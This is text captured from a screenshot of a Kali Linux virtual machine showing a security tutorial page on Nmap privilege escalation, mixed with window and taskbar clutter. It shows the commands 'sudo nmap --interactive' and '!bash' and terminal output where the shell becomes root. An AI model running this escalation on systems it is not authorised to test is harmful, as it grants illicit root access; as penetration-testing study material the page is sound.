 kalilinux [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
21:04
Edit Themes ‹ user's Blog! —
Spawning Shells · Total OSCP
Nmap – privilege escalatio
https://vk9-sec.com/nmap-privilege-escalation/
13
2. Execute Nmap in interactive mode
• sudo nmap --interactive
bash-3.2$ sudo nmap --interactive
sudo nmap --interactive
Starting Nmap V. 4.11 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap>
3. Nmap has been run with “sudo” privileges. Run a shell inside the Nmap interactive prompt
• !bash or !sh
• whoami
nmap> !bash
!bash
bash-3.2# whoami
whoami
root
bash-3.2#
Right Ctrl
java code
Eyesec
new
login page
login page
Type here to search
Near record
ENG
21:04
17-09-2023
1